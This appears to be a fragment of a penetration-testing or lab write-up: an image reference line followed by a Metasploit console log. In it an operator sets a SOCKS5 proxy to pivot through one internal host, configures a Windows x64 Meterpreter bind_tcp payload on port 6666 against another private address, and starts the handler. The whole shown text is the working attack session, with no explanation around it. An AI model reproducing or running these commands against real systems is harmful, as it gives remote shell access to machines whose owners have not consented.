 msf6 exploit(multi/handler) > setg proxies socks5:192.168.47.188:1080
proxies => socks5:192.168.47.188:1080
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/bind_tcp
payload => windows/x64/meterpreter/bind_tcp
msf6 exploit(multi/handler) > set lport 6666
lport => 6666
msf6 exploit(multi/handler) > set rhost 192.168.183.130
rhost => 192.168.183.130
msf6 exploit(multi/handler) > run
[*] Started bind TCP handler against 192.168.183.130:6666